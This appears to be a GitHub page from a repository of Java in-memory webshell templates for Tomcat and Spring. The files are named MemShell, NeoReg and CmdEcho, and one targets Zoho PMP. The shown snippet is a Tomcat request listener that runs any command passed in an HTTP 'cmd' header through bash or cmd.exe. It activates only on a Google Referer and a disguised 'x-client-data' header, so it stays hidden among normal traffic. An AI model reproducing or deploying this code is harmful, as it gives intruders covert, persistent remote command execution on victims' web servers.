 Go to file
t
CommandTemplate.java
SpringInterceptorMemShell....
SpringInterceptorTemplate.j...
TomcatCmdEcho.java
TomcatFilterMemShellFromJ...
TomcatFilterMemShellFrom...
TomcatListenerMemShellFro...
TomcatListenerMemShellFro...
TomcatListenerNeoRegFrom...
TomcatServletMemShellFro...
TomcatServletMemShellFro...
ZohoPMPTomcatEcho.java
util
107
108 @Override
109 public void requestInitialized(ServletRequestEvent servletRequestEvent) {
110 // Listener马没有包装类问题
111 try {
112 RequestFacade requestFacade = (RequestFacade) servletRequestEvent.getServletRequest();
113 Field field = requestFacade.getClass().getDeclaredField("request");
114 field.setAccessible(true);
115 Request request = (Request) field.get(requestFacade);
116 Response response = request.getResponse();
117 // 入口
118 if (request.getHeader("Referer").equalsIgnoreCase("https://www.google.com/")) {
119 // cmdshell
120 if (request.getHeader("x-client-data").equalsIgnoreCase("cmd")) {
121 String cmd = request.getHeader("cmd");
122 if (cmd != null && !cmd.isEmpty()) {
123 String[] cmds = null;
124 if (System.getProperty("os.name").toLowerCase().contains("win")) {
125 cmds = new String[]{"cmd", "/c", cmd};
126 } else {
127 cmds = new String[]{"/bin/bash", "-c", cmd};
128 }
129 String result = new Scanner(Runtime.getRuntime().exec(cmds).getInputStream()).useDelimiter("\\A").next();